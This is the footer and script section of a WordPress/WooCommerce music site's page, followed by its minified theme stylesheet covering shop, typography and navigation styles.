<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.youtube.com/channel/UCl-rtPLJU_1aQ6AIrjuRL2w" data-wpel-link="external" target="_blank" rel="nofollow external">Y.T.1</a></li>
<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.youtube.com/channel/UCxNyGoxEeR7S728Tw63DBBw" data-wpel-link="external" target="_blank" rel="nofollow external">Y.T.2</a></li>
<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.youtube.com/channel/UCZCRafpn6YCTSSKNBxuILgA" data-wpel-link="external" target="_blank" rel="nofollow external">Y.T.3</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://twitter.com/AV__Music" data-wpel-link="external" target="_blank" rel="nofollow external">Twiter</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://www.instagram.com/AV_Music_insta/" data-wpel-link="external" target="_blank" rel="nofollow external">Instagram</a></li>
</ul></div>	</div><!-- .container -->
</div><!-- .bottom-bar -->		
</footer><!-- #colophon -->
</div><!-- #page -->
<script type="text/javascript">
window.vkAsyncInit = function() {
VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign) {
var data = {
action: 'darx.comments',
provider: 'vk',
job: 'add',
id: document.getElementById("comments_post_id").value,
num: num,
last_comment: last_comment,
date: date,
sign: sign
};
darx.post('http://av-music.ru/wp-admin/admin-ajax.php', data);
});
VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
var data = {
action: 'darx.comments',
provider: 'vk',
job: 'remove',
id: document.getElementById("comments_post_id").value,
num: num,
last_comment: last_comment,
date: date,
sign: sign
};
darx.post('http://av-music.ru/wp-admin/admin-ajax.php', data);
});
};
</script>
<style scoped="scoped">
.fb-comments span, .fb-comments iframe {
width: 100% !important;
}
</style>
<script>
window.fbAsyncInit = function() {
FB.Event.subscribe('comment.create', function() {
var data = {
action: 'darx.comments',
provider: 'fb',
job: 'add',
id: document.getElementById("comments_post_id").value
};
darx.post('http://av-music.ru/wp-admin/admin-ajax.php', data);
});
FB.Event.subscribe('comment.remove', function() {
var data = {
action: 'darx.comments',
provider: 'fb',
job: 'remove',
id: document.getElementById("comments_post_id").value
};
darx.post('http://av-music.ru/wp-admin/admin-ajax.php', data);
});
};
</script>
<script type="text/javascript">				(function (d) {
var id = 'vk';
if (d.getElementById(id)) return;
var el = document.createElement('script');
el.type = 'text/javascript';
el.async = true;
el.id = id;
el.src = 'https://vk.com/js/api/openapi.js';
el.onload = function(){darx.fireEvent(d, 'vk')};
var ref = document.getElementsByTagName("script")[0]; 
ref.parentNode.insertBefore(el,ref);
}(document));				(function (d) {
var id = 'fb';
if (d.getElementById(id)) return;
var el = document.createElement('script');
el.type = 'text/javascript';
el.async = true;
el.id = id;
el.src = 'https://connect.facebook.net/ru_RU/all.js#xfbml=1&status=1&cookie=1&version=v2.6&appId=1736731223282755';
el.onload = function(){darx.fireEvent(d, 'fb')};
var ref = document.getElementsByTagName("script")[0]; 
ref.parentNode.insertBefore(el,ref);
}(document));</script>	<div style="display:none">
</div>
<a href="#" id="scroll-to-top" class="scroll-to-top" title="Back To Top"><span class="up-arrow"></span></a>	<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='http://av-music.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.1.19' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//av-music.ru/wp-content/cache/wpfc-minified/d5int4uc/sinp.css" media="all"/>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://av-music.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"http:\/\/av-music.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://av-music.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='http://av-music.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://av-music.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c61dd935d261685373859057c800521","fragment_name":"wc_fragments_3c61dd935d261685373859057c800521","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://av-music.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
} );
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ultra_smooth_scroll_params = {"value":"1"};
var ultra_resp_top_bar_params = {"collapse":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='http://av-music.ru/wp-content/themes/ultra/js/jquery.theme.min.js?ver=1.2.19'></script>
<script type='text/javascript' src='http://av-music.ru/wp-content/themes/ultra/js/jquery.hc-sticky.min.js?ver=1.2.43'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ultra_resp_menu_params = {"collapse":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='http://av-music.ru/wp-content/themes/ultra/js/responsive-menu.min.js?ver=1.2.19'></script>
<script type='text/javascript' src='http://av-music.ru/wp-content/themes/ultra/js/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='http://av-music.ru/wp-content/themes/ultra/js/skip-link-focus-fix.js?ver=1.2.19'></script>
<script type='text/javascript' src='http://av-music.ru/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://av-music.ru/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
_stq = window._stq || [];
_stq.push([ 'view', {v:'ext',j:'1:7.9.4',blog:'143048327',post:'3393',tz:'3',srv:'av-music.ru'} ]);
_stq.push([ 'clickTrackerInit', '143048327', '3393' ]);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.667473077774 seconds, on 21-01-26 6:14:46 -->

--- FILE ---
content_type: text/css
request_url: http://av-music.ru/wp-content/cache/wpfc-minified/jxfjlave/shz6.css
body_size: 93910
content:
.woocommerce .entry-header {
background: #f6f6f7;
box-sizing: content-box;
margin-bottom: 2.67857em;
padding: 1.33929em 0; }
.woocommerce .entry-header h1.entry-title {
box-sizing: border-box;
display: inline-block;
vertical-align: middle;
width: 70%; }
@media (max-width: 768px) {
.resp.woocommerce .entry-header h1.entry-title {
text-align: center;
width: 100%; } }
.woocommerce .container .woocommerce-breadcrumb {
box-sizing: border-box;
color: #acaeaf;
display: inline-block;
margin: 0;
text-align: right;
vertical-align: middle;
width: 29%; }
@media (max-width: 768px) {
.resp.woocommerce .container .woocommerce-breadcrumb {
text-align: center;
width: 100%; } }
.woocommerce .container .woocommerce-breadcrumb a {
color: #acaeaf; }
.woocommerce .container .woocommerce-breadcrumb a:hover {
color: #0896fe; }
.woocommerce.single-product .entry-header {
margin-bottom: 2.67857em; }
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
color: #838588;
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em;
margin-bottom: 2.67857em; } .woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce .products a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
background-color: transparent;
background: #0896fe;
border-bottom: none;
color: #fff;
font-weight: 400;
padding: 0.7142em 1.2143em;
text-transform: none; }
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce .products a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
background: rgba(8, 150, 254, 0.8);
border-bottom: none;
color: #fff; } .woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16.00004px;
font-size: 1.14286rem;
line-height: 1.5625em;
padding-top: 0; } .woocommerce div.product .woocommerce-product-rating {
margin-bottom: 0; }
.woocommerce ul.products li.product .price {
color: #838588;
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.woocommerce span.onsale {
background-color: #0896fe; }
.woocommerce .star-rating {
line-height: normal; }
.woocommerce .star-rating:before,
.woocommerce ul.products li.product a:not(.button) {
color: #838588; }
.woocommerce div.product div.images .flex-control-thumbs {
margin-top: 15px; }
.woocommerce div.product div.images .flex-control-thumbs li {
margin: 0 2.5% 2.5% 0;
width: 23.125%; }
.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n) {
margin-right: 0; }
.woocommerce-review-link {
color: #838588;
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.woocommerce-review-link:hover {
color: #838588; }
.woocommerce p.stars span a {
border: none; }
.woocommerce p.stars span a:hover {
border: none; }
.woocommerce ul.products li.product a.added_to_cart {
font-size: 13px; }
.single-product input[type="number"] {
padding-top: 7.5px;
padding-bottom: 7.5px; }
.product_meta {
color: #838588;
font-size: 12.99998px;
font-size: 0.92857rem;
font-weight: bold;
line-height: 1.92308em; }
.product_meta a {
color: #838588;
font-weight: normal; }
.woocommerce div.product p.price,
.woocommerce div.product span.price {
color: #838588; }
.woocommerce-cart table.cart td.actions .coupon .input-text {
padding: 7px 9px 8px;
min-width: 150px; }
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
color: #fff;
padding: 10px 18px 10px; }
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
background: rgba(8, 150, 254, 0.8);
color: #fff; }
.woocommerce-tabs h2 {
margin-top: 0; }
.related h2 {
margin-top: 0; }
.comment-respond .comment-reply-title {
font-size: 16px;
font-weight: bold; }
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
font-size: 0.9285em; } .woocommerce a.remove:hover {
background: none;
color: red !important; }
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
border-bottom: none; }
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
font-weight: bold; } .entry-content .woocommerce .country_select a,
.entry-content .woocommerce .state_select a {
border-bottom: 1px solid #ccc;
color: #444; }
.entry-content .woocommerce .country_select a:hover,
.entry-content .woocommerce .state_select a:hover {
border-bottom: 1px solid #ccc; }
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
font-weight: bold; } .woocommerce nav.woocommerce-pagination ul {
border: none !important; }
.woocommerce nav.woocommerce-pagination ul li {
border: none !important;
margin-right: 5px; }
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
background: #eaeaea;
border-radius: 3px;
color: #5a5d60;
font-size: 14px;
line-height: 37px;
padding: 0 16px;
transition: 0.3s; }
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a.current,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
background: #0896fe;
color: #fff; }
.woocommerce nav.woocommerce-pagination ul li .next,
.woocommerce nav.woocommerce-pagination ul li .prev {
font-family: Verdana, Geneva, sans-serif;
padding: 0 14px; } #primary .woocommerce ul.product_list_widget li {
box-sizing: border-box;
float: left;
margin-bottom: 2.67857em;
text-align: center;
width: 31.33%; }
@media (max-width: 480px) {
#primary .woocommerce ul.product_list_widget li {
float: none;
width: 100%; } }
#primary .woocommerce ul.product_list_widget li:nth-of-type(3n + 2) {
margin-right: 25px;
margin-left: 25px; }
@media (max-width: 480px) {
#primary .woocommerce ul.product_list_widget li:nth-of-type(3n + 2) {
margin-right: 0;
margin-left: 0; } }
#primary .woocommerce ul.product_list_widget li a {
border-bottom: none;
color: #5a5d60; }
#primary .woocommerce ul.product_list_widget li a span {
display: block;
text-align: center; }
#primary .woocommerce ul.product_list_widget li a:hover {
color: #0896fe; }
#primary .woocommerce ul.product_list_widget li img {
float: none;
margin-left: 0;
max-width: 180px;
width: auto; }
@media (max-width: 480px) {
#primary .woocommerce ul.product_list_widget li img {
max-width: 300px; } } .woocommerce.widget_shopping_cart ul.product_list_widget {
margin-bottom: 14px;
overflow: auto; }
.woocommerce.widget_shopping_cart ul.product_list_widget li img {
float: left;
margin-right: 10px;
width: 80px; }
.woocommerce.widget_shopping_cart ul.product_list_widget li.empty {
padding-left: 0;
text-align: left; }
.woocommerce.widget_shopping_cart .total {
border-top: 1px solid #eaeaeb;
display: block;
margin-bottom: 7px; }
.woocommerce.widget_shopping_cart .buttons a:hover {
color: #fff; }html {
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%; }
body {
margin: 0; }
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
display: block; }
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline; }
audio:not([controls]) {
display: none;
height: 0; }
[hidden],
template {
display: none; }
a {
background-color: transparent; }
a:active,
a:hover {
outline: 0; }
abbr[title] {
border-bottom: 1px dotted; }
b,
strong {
font-weight: bold; }
dfn {
font-style: italic; }
h1 {
font-size: 2em;
margin: 0.67em 0; }
mark {
background: #ff0;
color: #000; }
small {
font-size: 80%; }
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline; }
sup {
top: -0.5em; }
sub {
bottom: -0.25em; }
img {
border: 0; }
svg:not(:root) {
overflow: hidden; }
figure {
margin: 0; }
hr {
box-sizing: content-box;
height: 0; }
pre {
overflow: auto; }
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em; }
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0; }
button {
overflow: visible; }
button,
select {
text-transform: none; }
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer; }
button[disabled],
html input[disabled] {
cursor: default; }
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0; }
input {
line-height: normal; }
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0; }
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto; }
input[type="search"] {
-webkit-appearance: textfield;
box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none; }
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em; }
legend {
border: 0;
padding: 0; }
textarea {
overflow: auto; }
optgroup {
font-weight: bold; }
table {
border-collapse: collapse;
border-spacing: 0; }
td,
th {
padding: 0; } html {
font-size: 87.5%;
line-height: 1.78571em; }
body,
button,
input,
select,
textarea {
color: #5a5d60;
font-family: "Lato", sans-serif;
font-size: 14px;
font-size: 1em;
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
font-weight: 400;
line-height: 1.7857; } h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
color: #313539;
font-weight: 700;
hyphens: auto;
margin: 0.89286em 0; }
@media (max-width: 480px) {
.resp h1, .resp
h2, .resp
h3, .resp
h4, .resp
h5, .resp
h6 {
line-height: normal; } }
h1 {
font-size: 24.99994px;
font-size: 1.78571rem;
line-height: 2em; }
h2 {
font-size: 22.00002px;
font-size: 1.57143rem;
line-height: 2.27273em; }
h3 {
font-size: 19.99998px;
font-size: 1.42857rem;
line-height: 1.25em; }
h4 {
font-size: 17.99994px;
font-size: 1.28571rem;
line-height: 1.38889em; }
h5 {
font-size: 16.00004px;
font-size: 1.14286rem;
line-height: 1.5625em; }
h6 {
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em; } p {
margin: 0 0 1.78571em; }
p:last-child {
margin-bottom: 0; }
p:only-child {
margin-bottom: 1.78571em; }
b,
strong {
font-weight: 700; }
dfn,
cite,
em,
i {
font-style: italic; }
blockquote {
background: #f6f6f7;
border-left: 3px solid #0896fe;
font-size: 15.00002px;
font-size: 1.07143rem;
line-height: 1.66667em;
margin: 1.78571em 0;
overflow: hidden;
padding: 1.78571em 1.78571em; }
blockquote p, blockquote:last-child, blockquote:only-child {
margin-bottom: 0 !important; }
address {
margin: 0 0 1.78571em; }
pre {
background: #f6f6f7;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 14px;
font-size: 1rem;
hyphens: none;
line-height: 1.78571em;
margin: 0 0 1.33929em;
max-width: 100%;
overflow: auto;
padding: 0.89286em 1.78571em; }
code,
kbd,
tt,
var {
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
hyphens: none; }
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help; }
mark,
ins {
background: #fff9c0;
text-decoration: none; }
small {
font-size: 75%; }
big {
font-size: 125%; } html {
box-sizing: border-box; }
*,
*:before,
*:after { box-sizing: inherit; }
body {
background: #313539; }
body.boxed {
background: #eaeaea; }
blockquote:before,
blockquote:after,
q:before,
q:after {
content: ""; }
blockquote, q {
quotes: "" ""; }
hr {
background-color: #eaeaeb;
border: 0;
height: 1px;
margin: 0 auto 1.78571em; } ul,
ol {
margin: 0 0 1.78571em 1.78571em;
padding: 0; }
ul {
list-style: disc; }
ol {
list-style: decimal; }
li > ul,
li > ol {
margin-top: 0;
margin-bottom: 0; }
dl {
margin: 0 0 1.78571em; }
dl dt {
font-weight: 600; }
dl dd {
margin: 0 0 0 1.78571em; }
img {
height: auto; max-width: 100%; } table {
border: 1px solid #eaeaeb;
margin: 0 0 1.78571em;
width: 100%; }
table th,
table td {
border: 1px solid #eaeaeb;
padding: 0.75em; }
@media (max-width: 480px) {
.resp table th, .resp
table td {
padding: 2%; } }
table th {
font-weight: 600; }
.entry-content table a {
border-bottom: none; }
.entry-content table a:hover {
border-bottom: none;
color: #5a5d60; }  button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
background: #0896fe;
border: none;
border-radius: 3px;
color: #fff;
cursor: pointer;
-webkit-appearance: button;
font-weight: 400;
line-height: normal;
outline-style: none;
padding: 0.7142em 1.2143em;
text-transform: uppercase; }
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
background: rgba(8, 150, 254, 0.8); } label {
display: block;
font-weight: 600;
margin-bottom: 0.25em; }
input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="password"],
input[type="search"],
select[multiple],
textarea {
background: #f6f6f7;
border: 1px solid #eaeaeb;
border-radius: 3px;
color: #acaeaf;
line-height: normal;
max-width: 100%;
padding: 0.6429em 0.7143em;
transition: 0.3s;
-webkit-appearance: none; }
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
background: #fff;
color: #5a5d60;
outline-style: none; }
textarea {
box-sizing: border-box;
overflow: auto; padding: 0.7143em;
vertical-align: top; }
input[type="file"] {
font-size: 14px;
font-size: 1rem;
line-height: 0; }  a {
color: #0896fe;
text-decoration: none;
transition: 0.3s; }
a:visited {
color: #0896fe; }
a:hover, a:focus, a:active {
color: #0896fe;
text-decoration: none; }
a:focus {
outline: thin dotted; }
a:hover, a:active {
outline: 0; }  .top-bar-menu {
display: inline-block;
line-height: normal;
vertical-align: middle; }
.top-bar-menu .menu {
list-style: none;
margin: 0;
padding: 0; }
.top-bar-menu .menu li {
color: #acaeaf;
display: inline-block;
line-height: 38px;
margin-right: 0.89286em;
position: relative;
vertical-align: middle; }
.top-bar-menu .menu li a {
color: #acaeaf;
display: block;
font-size: 11.99996px;
font-size: 0.85714rem;
height: 38px;
line-height: 38px;
text-decoration: none;
white-space: nowrap; }
.top-bar-menu .menu li a:before {
color: #acaeaf; }
.top-bar-menu .menu li a:hover:before {
color: #fff; }
.top-bar-menu .menu li:hover > a {
color: #fff; }
.top-bar-menu .menu li:last-of-type {
margin-right: 0; } .top-bar-navigation {
box-sizing: border-box;
display: inline-block;
position: relative;
text-align: right;
width: 50%; }
@media (max-width: 768px) {
.top-bar-navigation {
text-align: center;
width: 100%; } }
.top-bar-navigation ul {
list-style: none;
margin: 0;
padding: 0; }
.top-bar-navigation ul li {
color: #acaeaf;
display: inline-block;
margin-right: 1.33929em;
position: relative;
vertical-align: middle; }
.top-bar-navigation ul li a {
color: #acaeaf;
display: block;
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 2.08333em;
text-decoration: none;
white-space: nowrap; }
.top-bar-navigation ul li a:before {
color: #acaeaf; }
.top-bar-navigation ul li a:hover:before {
color: #fff; }
.top-bar-navigation ul li:hover > a {
color: #fff; }
.top-bar-navigation ul li:last-of-type {
margin-right: 0; }
.top-bar-navigation ul ul {
background: #fff;
box-shadow: rgba(0, 0, 0, 0.1) 0 0.5714rem 1.0714rem;
border-top: 3px solid #0896fe;
display: none;
left: 0;
padding: 0;
position: absolute;
text-align: left;
top: 35px;
z-index: 400; }
.top-bar-navigation ul ul li {
min-width: 10em;
padding: 0;
width: 100%; }
.top-bar-navigation ul ul li a {
color: #5a5d60;
padding: 0.4em 0.8em; }
.top-bar-navigation ul ul li:hover > a {
background: #0896fe;
color: #fff; }
.top-bar-navigation ul ul ul {
left: 100%;
top: -3px; }
.top-bar-navigation ul .menu-item-has-children a:after,
.top-bar-navigation ul .page_item_has_children a:after {
content: "\f107";
font-family: "FontAwesome";
line-height: normal;
position: relative;
padding: 0 0 0 0.5785em;
top: 0.2435em; }
.top-bar-navigation ul .sub-menu .menu-item-has-children > a:after,
.top-bar-navigation ul .sub-menu .page_item_has_children > a:after,
.top-bar-navigation ul .children .menu-item-has-children > a:after,
.top-bar-navigation ul .children .page_item_has_children > a:after {
content: "\f105";
font-family: "FontAwesome";
position: absolute;
right: 1em;
top: 0.9167em; }
.top-bar-navigation ul .sub-menu a:after,
.top-bar-navigation ul .children a:after {
content: none; }
.top-bar-navigation div > ul > li > a {
display: block;
height: 38px;
line-height: 38px; }
.top-bar-navigation div > ul > li > a:hover {
border-bottom: 3px solid #0896fe; }
@media (max-width: 1024px) {
.resp .top-bar-navigation div > ul > li > a:hover {
border-bottom: none; } }
.top-bar-navigation div > ul > li.menu-item-has-children > a:hover,
.top-bar-navigation div > ul > li.page_item_has_children > a:hover {
border-bottom: none; }
@media (max-width: 1024px) {
.resp .top-bar-navigation div > ul > li.menu-item-has-children > a:hover, .resp
.top-bar-navigation div > ul > li.page_item_has_children > a:hover {
border-bottom: none; } } .top-bar-navigation ul li.left ul {
left: initial;
left: auto;
right: 0;
text-align: right; }
.top-bar-navigation ul li.left ul ul {
right: 100%; }
.top-bar-navigation ul li.left .sub-menu .menu-item-has-children > a:after,
.top-bar-navigation ul li.left .sub-menu .page_item_has_children > a:after,
.top-bar-navigation ul li.left .children .menu-item-has-children > a:after,
.top-bar-navigation ul li.left .children .page_item_has_children > a:after {
content: "\f104";
font-family: "FontAwesome";
position: absolute;
left: 1em;
padding: 0 0.5785em 0 0;
right: initial;
top: 0.9167em; }
.top-bar-navigation ul li.left .sub-menu a:after,
.top-bar-navigation ul li.left .children a:after {
content: none; } .main-navigation {
box-sizing: border-box;
float: right;
max-width: 65%; }
.main-navigation > div {
float: left; }
.main-navigation ul {
list-style: none;
margin: 0;
padding: 0; }
.main-navigation ul li {
display: inline-block;
margin-right: 1.78571em;
position: relative;
vertical-align: middle; }
.main-navigation ul li a {
color: #313539;
display: block;
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em;
outline: 0;
text-decoration: none;
white-space: nowrap; }
.main-navigation ul li:hover > a {
color: #0896fe; }
.main-navigation ul li:last-of-type {
margin-right: 0; }
.main-navigation ul ul {
background: #fff;
border-top: 3px solid #0896fe;
box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
display: none;
left: 0;
padding: 0;
position: absolute;
text-align: left;
top: 109px;
z-index: 2; }
.main-navigation ul ul li {
min-width: 12em;
padding: 0;
width: 100%; }
.main-navigation ul ul li a {
color: #5a5d60;
padding: 0.4em 0.8em; }
.main-navigation ul ul li:hover > a {
background: #0896fe;
border-color: #0896fe;
color: #fff; }
.main-navigation ul ul ul {
left: 100%;
top: -3px; }
.main-navigation ul .menu-item-has-children a:after,
.main-navigation ul .page_item_has_children a:after {
content: "\f107";
font-family: "FontAwesome";
font-size: 0.8571em;
position: relative;
padding: 0 0 0 0.4952em;
top: 0.2435em; }
.main-navigation ul .sub-menu .menu-item-has-children > a:after,
.main-navigation ul .sub-menu .page_item_has_children > a:after,
.main-navigation ul .children .menu-item-has-children > a:after,
.main-navigation ul .children .page_item_has_children > a:after {
content: "\f105";
font-family: "FontAwesome";
position: absolute;
right: 1em;
top: 0.5em; }
.main-navigation ul .sub-menu a:after,
.main-navigation ul .children a:after {
content: none; }
.main-navigation .current-menu-item > a,
.main-navigation .current a {
color: #0896fe; }
.main-navigation div > ul > li > ul {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.main-navigation div > ul > li > a {
display: block;
height: 112px;
line-height: 112px; }
.main-navigation div > ul > li > a:hover {
border-bottom: 3px solid #0896fe; }
.main-navigation div > ul > li.menu-item-has-children > a:hover,
.main-navigation div > ul > li.page_item_has_children > a:hover {
border-bottom: none; }
body:not(.resp).header-centered .main-navigation {
float: none;
max-width: 100%;
text-align: center; }
body:not(.resp).header-centered .main-navigation > div {
display: inline-block;
float: none;
vertical-align: top; }
.main-navigation ul li.left ul {
left: initial;
left: auto;
right: 0;
text-align: right; }
.main-navigation ul li.left ul ul {
right: 100%; }
.main-navigation ul li.left .sub-menu .menu-item-has-children > a:after,
.main-navigation ul li.left .sub-menu .page_item_has_children > a:after,
.main-navigation ul li.left .children .menu-item-has-children > a:after,
.main-navigation ul li.left .children .page_item_has_children > a:after {
content: "\f104";
font-family: "FontAwesome";
position: absolute;
left: 1em;
padding: 0 0.4952em 0 0;
right: initial;
top: 0.5em; }
.main-navigation ul li.left .sub-menu a:after,
.main-navigation ul li.left .children a:after {
content: none; }
@media (max-width: 1024px) {
.resp header:not(.responsive-menu) .main-navigation {
max-width: 60%; } }
@media (max-width: 768px) {
.resp header:not(.responsive-menu) .main-navigation {
float: none;
max-width: 100%; }
.resp header:not(.responsive-menu) .main-navigation ul {
text-align: center; }
.resp header:not(.responsive-menu) .main-navigation > div {
float: none; }
.resp header:not(.responsive-menu) .main-navigation .menu-search {
display: none; } }
.scale.scaled .main-navigation ul ul {
top: 72px; }
.scale.scaled .main-navigation ul ul ul {
top: -3px; }
.scale.scaled .main-navigation div > ul > li > a {
height: 75px;
line-height: 75px; }
.main-navigation .menu-search {
height: 112px;
position: relative; }
.main-navigation .menu-search .search-icon {
float: left;
padding-left: 2.78571em;
cursor: pointer;
position: relative; }
.main-navigation .menu-search .search-icon:before {
color: #313539;
content: '\f002';
font-family: "FontAwesome";
height: 112px;
line-height: 112px;
position: absolute;
right: 0;
transition: 0.3s;
top: 50%; }
.main-navigation .menu-search .search-icon:hover:before {
color: #0896fe;
cursor: pointer; }
.main-navigation .menu-search .searchform {
background: #fff;
display: none;
margin-top: -3px;
position: absolute;
right: 0;
top: 100%;
width: 17.8571rem;
z-index: 500; }
.main-navigation .menu-search .searchform input[name=s] {
background-color: transparent;
border: none;
border-top: 3px solid #0896fe;
border-radius: 0;
box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
color: #313539;
width: 100%; }
.scale.scaled .main-navigation .menu-search {
height: 75px; }
.scale.scaled .main-navigation .menu-search .search-icon:before {
height: 75px;
line-height: 75px; }
.main-navigation .menu a:before {
color: #313539; }
.main-navigation .menu a:hover:before {
color: #0896fe; } .responsive-menu .menu-toggle {
background: none;
border-radius: 0;
color: #313539;
-webkit-appearance: none;
display: none;
height: 20px;
margin-top: -10px;
padding: 0;
position: absolute;
right: 1.78571em;
top: 50%; }
.responsive-menu .menu-toggle:after {
content: "\f0c9";
font-family: "FontAwesome";
font-size: 1.4286rem;
line-height: normal; }
.responsive-menu .menu-toggle:hover {
background: none; }
.responsive-menu .main-navigation.toggled .menu-toggle:after {
content: "\f00d"; }
.responsive-menu .main-navigation.toggled {
height: auto;
margin-bottom: 1.78571em;
max-width: 100%;
width: 100%; }
.responsive-menu .main-navigation.toggled > div {
float: none; }
.responsive-menu .main-navigation.toggled ul {
display: block;
margin: 0; }
